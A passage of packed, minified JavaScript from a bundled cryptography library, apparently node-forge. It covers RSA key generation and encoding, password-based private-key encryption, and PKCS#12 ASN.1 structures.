e.9g.3X()>h?e.dm=0:e.9g.ej(d(e.9g.3X()))?++e.dm:e.9g.9F(i[o++%8],0):2===e.dm?e.dm=0===e.9g.4p(t.3z).cB(e.e).2R(t.3z)?3:0:3===e.dm&&(e.dm=0,1g===e.p?e.p=e.9g:e.q=e.9g,1g!==e.p&&1g!==e.q&&++e.3T,e.9g=1g)}1D\x20if(1===e.3T)0>e.p.2R(e.q)&&(e.9g=e.p,e.p=e.q,e.q=e.9g),++e.3T;1D\x20if(2===e.3T)e.p1=e.p.4p(t.3z),e.q1=e.q.4p(t.3z),e.iW=e.p1.2O(e.q1),++e.3T;1D\x20if(3===e.3T)0===e.iW.cB(e.e).2R(t.3z)?++e.3T:(e.p=1g,e.q=1g,e.3T=0);1D\x20if(4===e.3T)e.n=e.p.2O(e.q),e.n.3X()===e.bE?++e.3T:(e.q=1g,e.3T=0);1D\x20if(5===e.3T){1b\x20p=e.e.8k(e.iW);e.6H={9f:n.4B.yj(e.n,e.e,p,e.p,e.q,p.3n(e.p1),p.3n(e.q1),e.q.8k(e.p)),6x:n.4B.yk(e.n,e.e)}}u+=(a=+1l\x204r)-l,l=a}1d\x201g!==e.6H},n.4B.mq=1c(i,a,s,o){if(1===1R.1e?\x222x\x22==1t\x20i?(s=i,i=1o\x200):\x221c\x22==1t\x20i&&(o=i,i=1o\x200):2===1R.1e?\x227d\x22==1t\x20i?\x221c\x22==1t\x20a?(o=a,a=1o\x200):\x227d\x22!=1t\x20a&&(s=a,a=1o\x200):(s=i,o=a,i=1o\x200,a=1o\x200):3===1R.1e&&(\x227d\x22==1t\x20a?\x221c\x22==1t\x20s&&(o=s,s=1o\x200):(o=s,s=a,a=1o\x200)),s=s||{},1o\x200===i&&(i=s.bE||6R),1o\x200===a&&(a=s.e||iV),!e.gR&&o&&i>=3m&&i<=8A&&(iV===a||3===a)){if(g(\x22bd\x22)&&g(\x22fm\x22))1d\x202N.1T.8C.bd({1m:\x228e-bS-qD\x22,qE:i,mn:m(a),3H:{1m:\x228z-3m\x22}},!0,[\x224K\x22,\x226I\x22]).fn(1c(e){1d\x202N.1T.8C.fm(\x22em\x22,e.9f)}).2a(1c(e){o(e)}).fn(1c(t){if(t){1b\x20i=n.fo(r.5i(e.1r.1N(t)));o(1g,{9f:i,6x:n.gV(i.n,i.e)})}});if(y(\x22bd\x22)&&y(\x22fm\x22)){1b\x20c=2N.aH.8C.bd({1m:\x228e-bS-qD\x22,qE:i,mn:m(a),3H:{1m:\x228z-3m\x22}},!0,[\x224K\x22,\x226I\x22]);1d\x20c.iX=1c(t){1b\x20i=t.gT.iY,a=2N.aH.8C.fm(\x22em\x22,i.9f);a.iX=1c(t){1b\x20i=t.gT.iY,a=n.fo(r.5i(e.1r.1N(i)));o(1g,{9f:a,6x:n.gV(a.n,a.e)})},a.dn=1c(e){o(e)}},1o(c.dn=1c(e){o(e)})}}1b\x20l=n.4B.J5(i,a,s);if(!o)1d\x20n.4B.J8(l,0),l.6H;!1c\x20r(i,a,s){\x221c\x22==1t\x20a&&(s=a,a={});1b\x20o={2r:{1m:(a=a||{}).2r||\x22iT\x22,qx:{qy:a.qy||2,qz:a.qz||100,yd:a.yd}}};1c\x20c(){l(i.yi,1c(e,t){1d\x20e?s(e):(i.p=t,1g!==i.q?u(e,i.q):1o\x20l(i.mo,u))})}1c\x20l(t,r){e.aQ.IB(t,o,r)}1c\x20u(e,r){if(e)1d\x20s(e);if(i.q=r,0>i.p.2R(i.q)){1b\x20a=i.p;i.p=i.q,i.q=a}if(0!==i.p.4p(t.3z).cB(i.e).2R(t.3z))1d\x20i.p=1g,1o\x20c();if(0!==i.q.4p(t.3z).cB(i.e).2R(t.3z))1d\x20i.q=1g,1o\x20l(i.mo,u);if(i.p1=i.p.4p(t.3z),i.q1=i.q.4p(t.3z),i.iW=i.p1.2O(i.q1),0!==i.iW.cB(i.e).2R(t.3z))1d\x20i.p=i.q=1g,1o\x20c();if(i.n=i.p.2O(i.q),i.n.3X()!==i.bE)1d\x20i.q=1g,1o\x20l(i.mo,u);1b\x20o=i.e.8k(i.iW);i.6H={9f:n.4B.yj(i.n,i.e,o,i.p,i.q,o.3n(i.p1),o.3n(i.q1),i.q.8k(i.p)),6x:n.4B.yk(i.n,i.e)},s(1g,i.6H)}\x228h\x22in\x20a&&(o.8h=a.8h),c()}(l,s,o)},n.gV=n.4B.yk=1c(t,i){1b\x20a={n:t,e:i,4z:1c(t,r,i){if(\x221S\x22==1t\x20r?r=r.7y():1o\x200===r&&(r=\x22b4-bS-fp\x22),\x22b4-bS-fp\x22===r)r={3O:1c(e,t,r){1d\x20h(e,t,2).1G()}};1D\x20if(\x224J-cq\x22===r||\x22b4-cq\x22===r)r={3O:1c(t,r){1d\x20e.fj.Iw(r,t,i)}};1D\x20if(-1!==[\x22J9\x22,\x22e8\x22,\x227A\x22,1g].1E(r))r={3O:1c(e){1d\x20e}};1D\x20if(\x221S\x22==1t\x20r)1q\x201M(\x276Q\x20dr\x20e2:\x20\x22\x27+r+\x27\x22.\x27);1b\x20s=r.3O(t,a,!0);1d\x20n.4B.4z(s,a,!0)},6I:1c(e,t,i){\x221S\x22==1t\x20i?i=i.7y():1o\x200===i&&(i=\x228e-bS-fp\x22),\x228e-bS-fp\x22===i?i={6I:1c(e,t){1d\x20t=f(t,a,!0),e===r.5i(t).1z[1].1z}}:(\x22e8\x22===i||\x227A\x22===i||1g===i)&&(i={6I:1c(e,t){1d\x20e===f(t,a,!0)}});1b\x20s=n.4B.4b(t,a,!0,!1);1d\x20i.6I(e,s,a.n.3X())}};1d\x20a},n.gU=n.4B.yj=1c(t,r,i,a,s,o,c,u){1b\x20h={n:t,e:r,d:i,p:a,q:s,dP:o,dQ:c,bR:u,4b:1c(t,r,i){\x221S\x22==1t\x20r?r=r.7y():1o\x200===r&&(r=\x22b4-bS-fp\x22);1b\x20a=n.4B.4b(t,h,!1,!1);if(\x22b4-bS-fp\x22===r)r={4Y:f};1D\x20if(\x224J-cq\x22===r||\x22b4-cq\x22===r)r={4Y:1c(t,r){1d\x20e.fj.Iy(r,t,i)}};1D{if(-1===[\x22J9\x22,\x22e8\x22,\x227A\x22,1g].1E(r))1q\x201M(\x276Q\x20dr\x20e2:\x20\x22\x27+r+\x27\x22.\x27);r={4Y:1c(e){1d\x20e}}}1d\x20r.4Y(a,h,!1)},4K:1c(e,t){1b\x20r=!1;\x221S\x22==1t\x20t&&(t=t.7y()),1o\x200===t||\x228e-bS-fp\x22===t?(t={3O:l},r=1):(\x22e8\x22===t||\x227A\x22===t||1g===t)&&(t={3O:1c(){1d\x20e}},r=1);1b\x20i=t.3O(e,h.n.3X());1d\x20n.4B.4z(i,h,r)}};1d\x20h},n.yl=1c(e){1d\x20r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.3o,!1,r.9T(0).1G()),r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.2p,!1,r.4h(n.1O.8L).1G()),r.1u(r.1p.1w,r.1s.7A,!1,\x22\x22)]),r.1u(r.1p.1w,r.1s.4T,!1,r.4P(e).1G())])},n.fo=1c(i){1b\x20o,c,l,u,h,f,p,d,g={},y=[];if(r.7L(i,a,g,y)&&(i=r.5i(e.1r.1N(g.9f))),g={},y=[],!r.7L(i,s,g,y)){1b\x20m=1M(\x226y\x202c\x205b\x201L.\x207K.1\x202x\x20eZ\x201V\x20ym\x20an\x20cC.\x22);1q\x20m.9h=y,m}1d\x20o=e.1r.1N(g.IQ).6l(),c=e.1r.1N(g.IR).6l(),l=e.1r.1N(g.IS).6l(),u=e.1r.1N(g.IT).6l(),h=e.1r.1N(g.IU).6l(),f=e.1r.1N(g.IW).6l(),p=e.1r.1N(g.IX).6l(),d=e.1r.1N(g.IY).6l(),n.gU(1l\x20t(o,16),1l\x20t(c,16),1l\x20t(l,16),1l\x20t(u,16),1l\x20t(h,16),1l\x20t(f,16),1l\x20t(p,16),1l\x20t(d,16))},n.mr=n.16y=1c(e){1d\x20r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.3o,!1,r.9T(0).1G()),r.1u(r.1p.1w,r.1s.3o,!1,p(e.n)),r.1u(r.1p.1w,r.1s.3o,!1,p(e.e)),r.1u(r.1p.1w,r.1s.3o,!1,p(e.d)),r.1u(r.1p.1w,r.1s.3o,!1,p(e.p)),r.1u(r.1p.1w,r.1s.3o,!1,p(e.q)),r.1u(r.1p.1w,r.1s.3o,!1,p(e.dP)),r.1u(r.1p.1w,r.1s.3o,!1,p(e.dQ)),r.1u(r.1p.1w,r.1s.3o,!1,p(e.bR))])},n.qF=1c(i){1b\x20a={},s=[],l;if(r.7L(i,c,a,s)){1b\x20u=r.5B(a.qB),l;if(u!==n.1O.8L)1q(l=1M(\x226y\x202c\x208D\x201L.\x209E\x202p.\x22)).4a=u,l;i=a.J3}if(s=[],!r.7L(i,o,a,s))1q(l=1M(\x226y\x202c\x208D\x201L.\x207K.1\x202x\x20eZ\x201V\x20ym\x20an\x20fl.\x22)).9h=s,l;1b\x20h=e.1r.1N(a.IZ).6l(),f=e.1r.1N(a.J0).6l();1d\x20n.gV(1l\x20t(h,16),1l\x20t(f,16))},n.ms=n.16z=1c(e){1d\x20r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.2p,!1,r.4h(n.1O.8L).1G()),r.1u(r.1p.1w,r.1s.7A,!1,\x22\x22)]),r.1u(r.1p.1w,r.1s.9C,!1,[n.qG(e)])])},n.qG=1c(e){1d\x20r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.3o,!1,p(e.n)),r.1u(r.1p.1w,r.1s.3o,!1,p(e.e))])}}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.4B)1d\x20r.4B;r.2b.4B=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.4B}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/4B\x22,[\x224S\x22,\x221U\x22,\x22./1h\x22,\x22./4U\x22,\x22./1O\x22,\x22./fj\x22,\x22./aQ\x22,\x22./4i\x22,\x22./1r\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){if(1o\x200===t)1b\x20t=e.4U.1F;1b\x20r=e.1h,n=e.1J=e.1J||{};n.7f=e.7f=e.7f||{};1b\x20i=n.1O,a={1m:\x22iZ\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,1z:[{1m:\x22iZ.16A\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,1z:[{1m:\x226G.2r\x22,1P:r.1p.1w,1k:r.1s.2p,1X:!1,2Z:\x22Ja\x22},{1m:\x226G.8N\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,6E:\x22Jb\x22}]},{1m:\x22iZ.f4\x22,1P:r.1p.1w,1k:r.1s.4T,1X:!1,2Z:\x22f4\x22}]},s={1m:\x22bT\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,1z:[{1m:\x22bT.Jc\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,1z:[{1m:\x22bT.Jc.4a\x22,1P:r.1p.1w,1k:r.1s.2p,1X:!1,2Z:\x22Jd\x22},{1m:\x22bT.5j\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,1z:[{1m:\x22bT.5j.aR\x22,1P:r.1p.1w,1k:r.1s.4T,1X:!1,2Z:\x22Je\x22},{1m:\x22bT.5j.16B\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22Jf\x22},{1m:\x22bT.5j.Jg\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,6v:!0,2Z:\x22Jg\x22},{1m:\x22bT.5j.Jh\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,6v:!0,1z:[{1m:\x22bT.5j.Jh.2r\x22,1P:r.1p.1w,1k:r.1s.2p,1X:!1,2Z:\x22yn\x22}]}]}]},{1m:\x22bT.yo\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,1z:[{1m:\x22bT.yo.4a\x22,1P:r.1p.1w,1k:r.1s.2p,1X:!1,2Z:\x22Ji\x22},{1m:\x22bT.yo.iv\x22,1P:r.1p.1w,1k:r.1s.4T,1X:!1,2Z:\x22Jj\x22}]}]},o={1m:\x22yp-yq\x22,1P:r.1p.1w,1k:r.1s.1W,1X:!0,1z:[{1m:\x22yp-yq.aR\x22,1P:r.1p.1w,1k:r.1s.4T,1X:!1,2Z:\x22aR\x22},{1m:\x22yp-yq.en\x22,1P:r.1p.1w,1k:r.1s.3o,1X:!1,2Z:\x22en\x22}]};1c\x20c(e,t){1d\x20e.2J().2n(t).2W().1G()}1c\x20l(e){1b\x20t;if(e){if(!(t=n.1O[r.5B(e)])){1b\x20i=1M(\x226Q\x20Jk\x202p.\x22);1q\x20i.4a=e,i.5y=[\x22gM\x22,\x22lB\x22,\x22lC\x22,\x22lD\x22,\x22lE\x22],i}}1D\x20t=\x22gM\x22;1d\x20u(t)}1c\x20u(t){1b\x20r=e.md;3G(t){1C\x22lB\x22:r=e.md.4m;1C\x22gM\x22:1C\x22lC\x22:1C\x22lD\x22:1C\x22lE\x22:t=t.1Y(8).7n();1x;4H:1b\x20n=1M(\x226Q\x20Jk\x202r.\x22);1q\x20n.2r=t,n.5y=[\x22gM\x22,\x22lB\x22,\x22lC\x22,\x22lD\x22,\x22lE\x22],n}1d\x20r[t].1u()}n.yr=1c(t,a,s){(s=s||{}).j0=s.j0||8,s.dY=s.dY||6R,s.2r=s.2r||\x22b5\x22,s.ys=s.ys||\x222T\x22;1b\x20o=e.4i.aN(s.j0),c=s.dY,l=r.9T(c);if(0===s.2r.1E(\x224M\x22)||\x225p\x22===s.2r){3G(s.2r){1C\x22b5\x22:h=16,d=16,g=i[\x22b5-2H\x22],y=e.4M.8K;1x;1C\x22de\x22:h=24,d=16,g=i[\x22de-2H\x22],y=e.4M.8K;1x;1C\x22b6\x22:h=32,d=16,g=i[\x22b6-2H\x22],y=e.4M.8K;1x;1C\x225p\x22:h=8,d=8,g=i.f3,y=e.5p.8K;1x;4H:1b\x20h,f,p,d,g,y,m;1q(m=1M(\x226y\x204z\x205b\x201L.\x209E\x20dr\x202r.\x22)).2r=s.2r,m}1b\x20v,S,E,b,C,A=\x2216C\x22+s.ys.7y(),I=u(A),R=e.q7.bJ(a,o,c,h,I),T=e.4i.aN(d),B;(B=y(R)).2J(T),B.2n(r.4P(t)),B.9y(),p=B.5N.1G();1b\x20w=(v=o,S=l,E=h,b=A,C=r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.4T,!1,v),r.1u(r.1p.1w,r.1s.3o,!1,S.1G())]),\x22gM\x22!==b&&C.1z.1B(r.1u(r.1p.1w,r.1s.3o,!1,e.1r.7I(E.2o(16))),r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.2p,!1,r.4h(n.1O[b]).1G()),r.1u(r.1p.1w,r.1s.7A,!1,\x22\x22)])),C);f=r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.2p,!1,r.4h(i.e5).1G()),r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.2p,!1,r.4h(i.e6).1G()),w]),r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.2p,!1,r.4h(g).1G()),r.1u(r.1p.1w,r.1s.4T,!1,T)])])])}1D{1b\x20m;if(\x22j1\x22!==s.2r)1q(m=1M(\x226y\x204z\x205b\x201L.\x209E\x20dr\x202r.\x22)).2r=s.2r,m;h=24;1b\x20x=1l\x20e.1r.6X(o),R=n.7f.j2(a,x,1,c,h),T=n.7f.j2(a,x,2,c,h),B;(B=e.5p.8K(R)).2J(T),B.2n(r.4P(t)),B.9y(),p=B.5N.1G(),f=r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.2p,!1,r.4h(i[\x22iA-f5-2H\x22]).1G()),r.1u(r.1p.1w,r.1s.1W,!0,[r.1u(r.1p.1w,r.1s.4T,!1,o),r.1u(r.1p.1w,r.1s.3o,!1,l.1G())])])}1d\x20r.1u(r.1p.1w,r.1s.1W,!0,[f,r.1u(r.1p.1w,r.1s.4T,!1,p)])},n.yt=1c(t,i){1b\x20s=1g,o={},c=[];if(!r.7L(t,a,o,c)){1b\x20l=1M(\x226y\x202c\x208E\x205b\x201L.\x207K.1\x202x\x20is\x201V\x20a\x205y\x20iZ.\x22);1q\x20l.9h=c,l}1b\x20u=r.5B(o.Ja),h=n.7f.yu(u,o.Jb,i),f=e.1r.1N(o.f4);1d\x20h.2n(f),h.9y()&&(s=r.5i(h.5N)),s},n.Jl=1c(t,n){1b\x20i={1k:\x224A\x203f\x202U\x22,7G:r.4P(t).1G()};1d\x20e.5Z.3O(i,{ea:n})},n.16D=1c(t){1b\x20n=e.5Z.4Y(t)[0];if(\x224A\x203f\x202U\x22!==n.1k){1b\x20i=1M(\x275V\x201V\x206S\x208E\x205b\x201L\x20a4\x204I;\x204I\x20al\x201k\x20is\x20\x224A\x203f\x202U\x22.\x27);1q\x20i.fq=n.1k,i}if(n.6Z&&\x224A\x22===n.6Z.1k)1q\x201M(\x225V\x201V\x206S\x208E\x205b\x201L\x20a4\x204I;\x204I\x20is\x208E.\x22);1d\x20r.5i(n.7G)},n.qH=1c(t,i,a){if(!(a=a||{}).Jm){1b\x20s,o,c,l,u=n.yl(n.mr(t));1d\x20u=n.yr(u,i,a),n.Jl(u)}3G(a.2r){1C\x22b5\x22:s=\x225U-128-2H\x22,c=16,o=e.4i.aN(16),l=e.4M.8K;1x;1C\x22de\x22:s=\x225U-192-2H\x22,c=24,o=e.4i.aN(16),l=e.4M.8K;1x;1C\x22b6\x22:s=\x225U-3m-2H\x22,c=32,o=e.4i.aN(16),l=e.4M.8K;1x;1C\x22j1\x22:s=\x227U-9B-2H\x22,c=24,o=e.4i.aN(8),l=e.5p.8K;1x;1C\x225p\x22:s=\x227U-2H\x22,c=8,o=e.4i.aN(8),l=e.5p.8K;1x;4H:1b\x20h=1M(\x275V\x201V\x204z\x204J\x205b\x201L;\x208O\x20dr\x202r\x20\x22\x27+a.2r+\x27\x22.\x27);1q\x20h.2r=a.2r,h}1b\x20f,p=l(e.7f.yv(i,o.1Y(0,8),c));p.2J(o),p.2n(r.4P(n.mr(t))),p.9y();1b\x20d={1k:\x224J\x203f\x202U\x22,6Z:{2t:\x224\x22,1k:\x224A\x22},b7:{2r:s,8N:e.1r.9x(o).7y()},7G:p.5N.1G()};1d\x20e.5Z.3O(d)},n.yw=1c(t,i){1b\x20a=1g,s=e.5Z.4Y(t)[0],o;if(\x224A\x203f\x202U\x22!==s.1k&&\x223f\x202U\x22!==s.1k&&\x224J\x203f\x202U\x22!==s.1k)1q(o=1M(\x275V\x201V\x206S\x205b\x201L\x20a4\x204I;\x204I\x20al\x201k\x20is\x201V\x20\x224A\x203f\x202U\x22,\x20\x223f\x202U\x22,\x20or\x20\x224J\x203f\x202U\x22.\x27)).fq=o,o;if(s.6Z&&\x224A\x22===s.6Z.1k){3G(s.b7.2r){1C\x227U-2H\x22:c=8,l=e.5p.8v;1x;1C\x227U-9B-2H\x22:c=24,l=e.5p.8v;1x;1C\x225U-128-2H\x22:c=16,l=e.4M.8v;1x;1C\x225U-192-2H\x22:c=24,l=e.4M.8v;1x;1C\x225U-3m-2H\x22:c=32,l=e.4M.8v;1x;1C\x22yx-40-2H\x22:c=5,l=1c(t){1d\x20e.8i.8v(t,40)};1x;1C\x22yx-64-2H\x22:c=8,l=1c(t){1d\x20e.8i.8v(t,64)};1x;1C\x22yx-128-2H\x22:c=16,l=1c(t){1d\x20e.8i.8v(t,128)};1x;4H:1b\x20c,l,o;1q(o=1M(\x275V\x201V\x204b\x205b\x201L;\x208O\x20dr\x202r\x20\x22\x27+s.b7.2r+\x27\x22.\x27)).2r=s.b7.2r,o}1b\x20u=e.1r.7I(s.b7.8N),h,f=l(e.7f.yv(i,u.1Y(0,8),c));if(f.2J(u),f.2n(e.1r.1N(s.7G)),!f.9y())1d\x20a;a=f.5N.1G()}1D\x20a=s.7G;1d\x201g!==(a=\x224A\x203f\x202U\x22===s.1k?n.yt(r.5i(a),i):r.5i(a))&&(a=n.fo(a)),a},n.7f.j2=1c(t,r,n,i,a,s){1g==s&&(s=e.md.2T.1u());1b\x20o,c,l=s.6Y,u=s.9U,h=1l\x20e.1r.6X,f=1l\x20e.1r.6X;if(1g!=t){1i(c=0;c<t.1e;c++)f.cj(t.2q(c));f.cj(0)}1b\x20p=f.1e(),d=r.1e(),g=1l\x20e.1r.6X;g.b2(n,u);1b\x20y=u*2j.6e(d/u),m=1l\x20e.1r.6X;1i(c=0;c<y;c++)m.3y(r.at(c%d));1b\x20v=u*2j.6e(p/u),S=1l\x20e.1r.6X;1i(c=0;c<v;c++)S.3y(f.at(c%p));1b\x20E=m;E.5T(S);1i(1b\x20b=2j.6e(a/l),C=1;C<=b;C++){1b\x20A=1l\x20e.1r.6X;A.3e(g.4w()),A.3e(E.4w());1i(1b\x20I=0;I<i;I++)s.2J(),s.2n(A.1G()),A=s.2W();1b\x20R=1l\x20e.1r.6X;1i(c=0;c<u;c++)R.3y(A.at(c%l));1b\x20T=2j.6e(d/u)+2j.6e(p/u),B=1l\x20e.1r.6X;1i(o=0;o<T;o++){1b\x20w=1l\x20e.1r.6X(E.1G(u)),x=16E;1i(c=R.1e()-1;c>=0;c--)x>>=8,x+=R.at(c)+w.at(c),w.ll(c,2e&x);B.5T(w)}E=B,h.5T(A)}1d\x20h.ah(h.1e()-a),h},n.7f.yu=1c(e,t,r){3G(e){1C\x20n.1O.e5:1d\x20n.7f.Jn(e,t,r);1C\x20n.1O[\x22iA-f5-2H\x22]:1C\x20n.1O[\x22lA-2H\x22]:1d\x20n.7f.Jo(e,t,r);4H:1b\x20i=1M(\x226y\x202c\x208E\x20Jp\x201y\x20ae.\x206Q\x202p.\x22);1q\x20i.4a=e,i.yy=[\x22e5\x22,\x22iA-f5-2H\x22,\x22lA-2H\x22],i}},n.7f.Jn=1c(t,i,a){1b\x20o,c,u={},h=[],f,f,f;if(!r.7L(i,s,u,h))1q(f=1M(\x226y\x202c\x20mt-Jq-dr\x202r\x208N.\x207K.1\x202x\x20is\x201V\x20a\x205y\x20iZ.\x22)).9h=h,f;if((t=r.5B(u.Jd))!==n.1O.e6)1q(f=1M(\x226y\x202c\x208E\x205b\x201L.\x206Q\x201L\x2016F\x201c\x202p.\x22)).4a=t,f.yy=[\x22e6\x22],f;if((t=r.5B(u.Ji))!==n.1O[\x22b5-2H\x22]&&t!==n.1O[\x22de-2H\x22]&&t!==n.1O[\x22b6-2H\x22]&&t!==n.1O[\x225p-9B-2H\x22]&&t!==n.1O.f3)1q(f=1M(\x226y\x202c\x208E\x205b\x201L.\x206Q\x20dr\x20e2\x202p.\x22)).4a=t,f.yy=[\x22b5-2H\x22,\x22de-2H\x22,\x22b6-2H\x22,\x225p-9B-2H\x22,\x22f3\x22],f;1b\x20p=u.Je,d=e.1r.1N(u.Jf);3G(d=d.gy(d.1e()<<3),n.1O[t]){1C\x22b5-2H\x22:o=16,c=e.4M.8v;1x;1C\x22de-2H\x22:o=24,c=e.4M.8v;1x;1C\x22b6-2H\x22:o=32,c=e.4M.8v;1x;1C\x225p-9B-2H\x22:o=24,c=e.5p.8v;1x;1C\x22f3\x22:o=8,c=e.5p.8v}1b\x20g=l(u.yn),y=e.q7.bJ(a,p,d,o,g),m=u.Jj,v=c(y);1d\x20v.2J(m),v},n.7f.Jo=1c(t,i,a){1b\x20s,c,u,h={},f=[],p;if(!r.7L(i,o,h,f))1q(p=1M(\x226y\x202c\x20mt-Jq-dr\x202r\x208N.\x207K.1\x202x\x20is\x201V\x20a\x205y\x20iZ.\x22)).9h=f,p;1b\x20d=e.1r.1N(h.aR),g=e.1r.1N(h.en);3G(g=g.gy(g.1e()<<3),t){1C\x20n.1O[\x22iA-f5-2H\x22]:s=24,c=8,u=e.5p.ot;1x;1C\x20n.1O[\x22lA-2H\x22]:s=5,c=8,u=1c(t,r){1b\x20n=e.8i.8v(t,40);1d\x20n.2J(r,1g),n};1x;4H:1b\x20p;1q(p=1M(\x226y\x202c\x204V\x20#12\x20Jp\x201y\x20ae.\x206Q\x202p.\x22)).4a=t,p}1b\x20y=l(h.yn),m=n.7f.j2(a,d,1,g,s,y),v;1d\x20y.2J(),u(m,n.7f.j2(a,d,2,g,c,y))},n.7f.yv=1c(t,r,n,i){1g==i&&(i=e.md.3L.1u()),1g===r&&(r=\x22\x22);1i(1b\x20a=[c(i,t+r)],s=16,o=1;s<n;++o,s+=16)a.1B(c(i,a[o-1]+t+r));1d\x20a.5D(\x22\x22).1Y(0,n)}}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.7f)1d\x20r.7f;r.2b.7f=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.7f}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/7f\x22,[\x224S\x22,\x221U\x22,\x22./4M\x22,\x22./1h\x22,\x22./5p\x22,\x22./md\x22,\x22./1O\x22,\x22./5Z\x22,\x22./bJ\x22,\x22./4i\x22,\x22./8i\x22,\x22./4B\x22,\x22./1r\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1b\x20t=e.1h,r=e.j3=e.j3||{};e.7N=e.7N||{},e.7N.1h=r;1b\x20n={1m:\x22aS\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22aS.6g\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x228w\x22},{1m:\x22aS.3I\x22,1P:t.1p.4c,1k:0,1X:!0,6v:!0,6E:\x223I\x22}]};r.Jr=n;1b\x20i={1m:\x22fr\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22fr.8w\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x228w\x22},{1m:\x22fr.yz\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22fr.yz.2r\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x22j4\x22},{1m:\x22fr.yz.8t\x22,1P:t.1p.1w,6E:\x22mv\x22}]},{1m:\x22fr.5c\x22,1P:t.1p.4c,1k:0,2Z:\x225c\x22,6E:\x22Js\x22}]};r.Jt={1m:\x22yA\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22yA.eo\x22,1P:t.1p.1w,1k:t.1s.3o,1X:!1,2Z:\x222t\x22},{1m:\x22yA.16G\x22,1P:t.1p.1w,1k:t.1s.9b,1X:!0,6E:\x22Ju\x22}].3A(i)},r.yB={1m:\x22Jv\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22Jv.eo\x22,1P:t.1p.1w,1k:t.1s.3o,1X:!1,2Z:\x222t\x22}].3A(i)};1b\x20a={1m:\x228l\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x228l.2t\x22,1P:t.1p.1w,1k:t.1s.3o,1X:!1},{1m:\x228l.yC\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x228l.yC.2F\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,6E:\x222F\x22},{1m:\x228l.yC.6J\x22,1P:t.1p.1w,1k:t.1s.3o,1X:!1,2Z:\x227B\x22}]},{1m:\x228l.8F\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x228l.8F.2r\x22,1P:t.1p.1w,1k:t.1s.2p,1X:!1,2Z:\x228F\x22},{1m:\x228l.8F.8t\x22,1P:t.1p.1w,1X:!1,6E:\x2216H\x22,6v:!0}]},{1m:\x228l.aq\x22,1P:t.1p.4c,1k:0,1X:!0,6v:!0,2Z:\x22aq\x22},{1m:\x228l.16I\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,2Z:\x22bU\x22},{1m:\x228l.16J\x22,1P:t.1p.1w,1k:t.1s.4T,1X:!1,2Z:\x224e\x22},{1m:\x228l.aT\x22,1P:t.1p.4c,1k:1,1X:!0,6v:!0,2Z:\x22aT\x22}]};r.Jw={1m:\x22ar\x22,1P:t.1p.1w,1k:t.1s.1W,1X:!0,1z:[{1m:\x22ar.eo\x22,1P:t.1p.1w,1k:t.1s.3o,1X:!1,2Z:\x222t\x22},{1m:\x22ar.16K\x22,1P:t.1p.1w,1k:t.1s.9b,1X:!0,6E:\x2216